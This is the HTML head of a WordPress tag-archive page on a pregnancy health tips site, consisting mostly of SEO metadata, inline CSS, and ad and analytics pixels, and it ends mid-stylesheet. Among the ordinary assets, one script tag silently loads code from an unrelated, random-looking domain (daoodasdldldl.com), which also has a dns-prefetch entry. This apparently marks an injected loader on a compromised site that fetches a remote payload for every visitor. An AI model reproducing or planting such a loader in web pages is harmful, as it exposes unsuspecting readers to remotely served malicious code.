

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/
body_size: 21022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://pregnancyhealthcaretips.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>menstrual cycle changes in 30 Archives - Pregnancy Health Care Tips</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aw400%2C700%7CPoppins&#038;display=swap" /><link rel="stylesheet" href="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/8fead787a03eb70c06e805a2ef48578f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="menstrual cycle changes in 30 Archives - Pregnancy Health Care Tips" />
	<meta property="og:url" content="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/" />
	<meta property="og:site_name" content="Pregnancy Health Care Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PregnancyHCTIPS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/","url":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/","name":"menstrual cycle changes in 30 Archives - Pregnancy Health Care Tips","isPartOf":{"@id":"https://pregnancyhealthcaretips.com/#website"},"primaryImageOfPage":{"@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/#primaryimage"},"image":{"@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/#primaryimage"},"thumbnailUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg","breadcrumb":{"@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/#primaryimage","url":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg","contentUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/03/Changes-In-Menstrual-Cycle--scaled.jpg","width":2560,"height":1793,"caption":"Changes-In-Menstrual-Cycle"},{"@type":"BreadcrumbList","@id":"https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pregnancyhealthcaretips.com/"},{"@type":"ListItem","position":2,"name":"menstrual cycle changes in 30"}]},{"@type":"WebSite","@id":"https://pregnancyhealthcaretips.com/#website","url":"https://pregnancyhealthcaretips.com/","name":"Pregnancy Health Care Tips","description":"Healthy Mother - Healthy Child","publisher":{"@id":"https://pregnancyhealthcaretips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pregnancyhealthcaretips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pregnancyhealthcaretips.com/#organization","name":"Pregnancy Health Care TIps","url":"https://pregnancyhealthcaretips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pregnancyhealthcaretips.com/#/schema/logo/image/","url":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/17158881_197394317412781_7527726020492825502_o.jpg","contentUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/17158881_197394317412781_7527726020492825502_o.jpg","width":1000,"height":665,"caption":"Pregnancy Health Care TIps"},"image":{"@id":"https://pregnancyhealthcaretips.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PregnancyHealthCareTips/","https://twitter.com/PregnancyHCTIPS","https://www.instagram.com/pregnancyhealthcaretipsdaily/","https://www.pinterest.co.uk/pregnancyhealthcaretipsdotcom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/amp/" /><meta name="generator" content="AMP for WP 1.0.80"/><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; Feed" href="https://pregnancyhealthcaretips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; Comments Feed" href="https://pregnancyhealthcaretips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; menstrual cycle changes in 30 Tag Feed" href="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>








<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://pregnancyhealthcaretips.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769907772" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://pregnancyhealthcaretips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pregnancyhealthcaretips.com/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pregnancyhealthcaretips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-0240158550878507" async ></script>

<!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', '0a45b7e69ece432786ac0c37833a3626');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/0a45b7e69ece432786ac0c37833a3626/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
<script>qp('track', 'Generic');</script><meta name="follow.[base64]" content="uRRlKzFRFYCqQTyvff4Y"/>        <style type="text/css">
            .category-button.mgs-cat-246 a { background: #a330a3}
.category-button.mgs-cat-246 a:hover { background: #710071}
.block-header.mgs-cat-246 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-246 .block-title { background:#a330a3 }
.block-header.mgs-cat-246, #content .block-header.mgs-cat-246 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-246{ background-color:#710071 }
.rtl .block-header.mgs-cat-246 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-246 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-246 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-246 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-743 a { background: #a330a3}
.category-button.mgs-cat-743 a:hover { background: #710071}
.block-header.mgs-cat-743 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-743 .block-title { background:#a330a3 }
.block-header.mgs-cat-743, #content .block-header.mgs-cat-743 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-743{ background-color:#710071 }
.rtl .block-header.mgs-cat-743 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-743 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-743 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-743 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-742 a { background: #a330a3}
.category-button.mgs-cat-742 a:hover { background: #710071}
.block-header.mgs-cat-742 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-742 .block-title { background:#a330a3 }
.block-header.mgs-cat-742, #content .block-header.mgs-cat-742 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-742{ background-color:#710071 }
.rtl .block-header.mgs-cat-742 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-742 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-742 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-742 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-739 a { background: #a330a3}
.category-button.mgs-cat-739 a:hover { background: #710071}
.block-header.mgs-cat-739 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-739 .block-title { background:#a330a3 }
.block-header.mgs-cat-739, #content .block-header.mgs-cat-739 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-739{ background-color:#710071 }
.rtl .block-header.mgs-cat-739 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-739 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-739 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-739 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-740 a { background: #a330a3}
.category-button.mgs-cat-740 a:hover { background: #710071}
.block-header.mgs-cat-740 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-740 .block-title { background:#a330a3 }
.block-header.mgs-cat-740, #content .block-header.mgs-cat-740 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-740{ background-color:#710071 }
.rtl .block-header.mgs-cat-740 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-740 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-740 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-740 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-745 a { background: #a330a3}
.category-button.mgs-cat-745 a:hover { background: #710071}
.block-header.mgs-cat-745 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-745 .block-title { background:#a330a3 }
.block-header.mgs-cat-745, #content .block-header.mgs-cat-745 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-745{ background-color:#710071 }
.rtl .block-header.mgs-cat-745 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-745 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-745 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-745 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-746 a { background: #a330a3}
.category-button.mgs-cat-746 a:hover { background: #710071}
.block-header.mgs-cat-746 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-746 .block-title { background:#a330a3 }
.block-header.mgs-cat-746, #content .block-header.mgs-cat-746 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-746{ background-color:#710071 }
.rtl .block-header.mgs-cat-746 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-746 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-746 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-746 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-747 a { background: #a330a3}
.category-button.mgs-cat-747 a:hover { background: #710071}
.block-header.mgs-cat-747 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-747 .block-title { background:#a330a3 }
.block-header.mgs-cat-747, #content .block-header.mgs-cat-747 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-747{ background-color:#710071 }
.rtl .block-header.mgs-cat-747 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-747 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-747 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-747 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-268 a { background: #a330a3}
.category-button.mgs-cat-268 a:hover { background: #710071}
.block-header.mgs-cat-268 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-268 .block-title { background:#a330a3 }
.block-header.mgs-cat-268, #content .block-header.mgs-cat-268 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-268{ background-color:#710071 }
.rtl .block-header.mgs-cat-268 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-268 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-268 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-268 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-247 a { background: #a330a3}
.category-button.mgs-cat-247 a:hover { background: #710071}
.block-header.mgs-cat-247 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-247 .block-title { background:#a330a3 }
.block-header.mgs-cat-247, #content .block-header.mgs-cat-247 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-247{ background-color:#710071 }
.rtl .block-header.mgs-cat-247 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-247 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-247 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-247 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-687 a { background: #a330a3}
.category-button.mgs-cat-687 a:hover { background: #710071}
.block-header.mgs-cat-687 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-687 .block-title { background:#a330a3 }
.block-header.mgs-cat-687, #content .block-header.mgs-cat-687 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-687{ background-color:#710071 }
.rtl .block-header.mgs-cat-687 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-687 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-687 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-687 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-691 a { background: #a330a3}
.category-button.mgs-cat-691 a:hover { background: #710071}
.block-header.mgs-cat-691 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-691 .block-title { background:#a330a3 }
.block-header.mgs-cat-691, #content .block-header.mgs-cat-691 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-691{ background-color:#710071 }
.rtl .block-header.mgs-cat-691 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-691 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-691 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-691 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-249 a { background: #a330a3}
.category-button.mgs-cat-249 a:hover { background: #710071}
.block-header.mgs-cat-249 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-249 .block-title { background:#a330a3 }
.block-header.mgs-cat-249, #content .block-header.mgs-cat-249 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-249{ background-color:#710071 }
.rtl .block-header.mgs-cat-249 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-249 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-249 { border-left: none; border-right: 4px solid #a330a3 }
